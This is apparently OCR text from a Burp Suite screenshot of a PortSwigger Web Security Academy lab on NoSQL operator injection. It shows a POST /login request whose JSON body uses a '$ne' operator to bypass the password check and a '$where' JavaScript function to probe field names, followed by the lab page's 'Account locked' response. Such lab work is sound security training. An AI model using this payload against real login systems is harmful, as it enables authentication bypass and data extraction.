 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a11001404dbd8f681c0a78800520072.web-security-academy.net
3 Cookie: session=hiQNulzRCCHbcrHXO58M5szs42FPsARt
4 Content-Length: 155
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: es
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Content-Type: application/json
11 Accept: */*
12 Origin: https://0a11001404dbd8f681c0a78800520072.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a11001404dbd8f681c0a78800520072.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
"$ne":"testing"
},
"$where":"function(){ if(Object.keys(this)[1].match('username')) return 1; else 0; }"
21 }
22
23
24
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Exploiting NoSQL operator injection to extract
unknown fields
LAB Not solved
Back to lab description
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in